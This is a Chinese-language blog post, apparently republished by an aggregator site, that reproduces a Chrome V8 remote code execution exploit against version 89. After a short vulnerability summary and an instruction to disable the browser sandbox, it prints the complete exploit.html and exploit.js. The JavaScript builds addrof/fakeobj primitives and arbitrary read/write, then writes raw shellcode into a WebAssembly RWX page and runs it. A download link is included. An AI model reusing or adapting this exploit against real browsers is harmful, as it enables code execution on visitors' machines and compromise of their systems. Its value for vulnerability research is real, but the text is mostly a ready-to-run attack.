复现windows Chrome 0day漏洞
Posted 南岸青栀*
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了复现windows Chrome 0day漏洞相关的知识,希望对你有一定的参考价值。
文章目录
参考链接:
https://www.pwnwiki.org/index.php?title=Windows_Chrome_0day%E6%BC%8F%E6%B4%9Ehttp://pub-shbt.s3.360.cn/cert-public-file/%E3%80%90360CERT%E3%80%91%E3%80%90POC%E5%85%AC%E5%BC%80%E3%80%91Chrome_%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C0Day%E6%BC%8F%E6%B4%9E%E9%80%9A%E5%91%8A.pdf
【复现】windows Chrome 0day漏洞
0x01漏洞描述
Chrome远程代码执行0day漏洞
漏洞等级:严重
漏洞评分:9.8
Google Chrome是由Google开发的免费网页浏览器。Chrome相应的开放源代码计划名为Chromium,而Google Chrome本身是非自由软件,未开放全部源代码。
目前Google只针对该漏洞发布了beta测试版Chrome(90.0.4430.70)修复,Chrome正式版( 89.0.4389.114)仍存在漏洞
0x02漏洞详情
Chrome远程代码执行漏洞
组件:Chrome
漏洞类型:命令执行
影响:服务器接管
简述:攻击者利用此漏洞,可以构造一个恶意的web页面,当用户访问该页面时,会造成远程漏洞代码执行。
0x03漏洞复现
1.首先关闭Chrome浏览器的沙盒模式


2.再次打开浏览器,发现出现-no-sandbox,
3.代码程序
exploit.html
<script src="exploit.js"></script>
exploit.js
var wasm_code = new Uint8Array([0,97,115,109,1,0,0,0,1,133,128,128,128,0,1,96,0,1,127,3,130,128,128,128,0,1,0,4,132,128,128,128,0,1,112,0,0,5,131,128,128,128,0,1,0,1,6,129,128,128,128,0,0,7,145,128,128,128,0,2,6,109,101,109,111,114,121,2,0,4,109,97,105,110,0,0,10,138,128,128,128,0,1,132,128,128,128,0,0,65,42,11])
var wasm_mod = new WebAssembly.Module(wasm_code);
var wasm_instance = new WebAssembly.Instance(wasm_mod);
var f = wasm_instance.exports.main;
var buf = new ArrayBuffer(8);
var f64_buf = new Float64Array(buf);
var u64_buf = new Uint32Array(buf);
let buf2 = new ArrayBuffer(0x150);
function ftoi(val) {
f64_buf[0] = val;
return BigInt(u64_buf[0]) + (BigInt(u64_buf[1]) << 32n);
}
function itof(val) {
u64_buf[0] = Number(val & 0xffffffffn);
u64_buf[1] = Number(val >> 32n);
return f64_buf[0];
}
const _arr = new Uint32Array([2**31]);
function foo(a) {
var x = 1;
x = (_arr[0] ^ 0) + 1;
x = Math.abs(x);
x -= 2147483647;
x = Math.max(x, 0);
x -= 1;
if(x==-1) x = 0;
var arr = new Array(x);
arr.shift();
var cor = [1.1, 1.2, 1.3];
return [arr, cor];
}
for(var i=0;i<0x3000;++i)
foo(true);
var x = foo(false);
var arr = x[0];
var cor = x[1];
const idx = 6;
arr[idx+10] = 0x4242;
function addrof(k) {
arr[idx+1] = k;
return ftoi(cor[0]) & 0xffffffffn;
}
function fakeobj(k) {
cor[0] = itof(k);
return arr[idx+1];
}
var float_array_map = ftoi(cor[3]);
var arr2 = [itof(float_array_map), 1.2, 2.3, 3.4];
var fake = fakeobj(addrof(arr2) + 0x20n);
function arbread(addr) {
if (addr % 2n == 0) {
addr += 1n;
}
arr2[1] = itof((2n << 32n) + addr - 8n);
return (fake[0]);
}
function arbwrite(addr, val) {
if (addr % 2n == 0) {
addr += 1n;
}
arr2[1] = itof((2n << 32n) + addr - 8n);
fake[0] = itof(BigInt(val));
}
function copy_shellcode(addr, shellcode) {
let dataview = new DataView(buf2);
let buf_addr = addrof(buf2);
let backing_store_addr = buf_addr + 0x14n;
arbwrite(backing_store_addr, addr);
for (let i = 0; i < shellcode.length; i++) {
dataview.setUint32(4*i, shellcode[i], true);
}
}
var rwx_page_addr = ftoi(arbread(addrof(wasm_instance) + 0x68n));
console.log("[+] Address of rwx page: " + rwx_page_addr.toString(16));
var shellcode = [3833809148,12642544,1363214336,1364348993,3526445142,1384859749,1384859744,1384859672,1921730592,3071232080,827148874,3224455369,2086747308,1092627458,1091422657,3991060737,1213284690,2334151307,21511234,2290125776,1207959552,1735704709,1355809096,1142442123,1226850443,1457770497,1103757128,1216885899,827184641,3224455369,3384885676,3238084877,4051034168,608961356,3510191368,1146673269,1227112587,1097256961,1145572491,1226588299,2336346113,21530628,1096303056,1515806296,1497454657,2202556993,1379999980,1096343807,2336774745,4283951378,1214119935,442,0,2374846464,257,2335291969,3590293359,2729832635,2797224278,4288527765,3296938197,2080783400,3774578698,1203438965,1785688595,2302761216,1674969050,778267745,6649957];
copy_shellcode(rwx_page_addr, shellcode);
f();
下载地址:https://github.com/r4j0x00/exploits/tree/master/chrome-0day
4.漏洞复现(打开html)

浏览器关闭沙箱模式还会有提示,还是大佬会玩呀
以上是关于复现windows Chrome 0day漏洞的主要内容,如果未能解决你的问题,请参考以下文章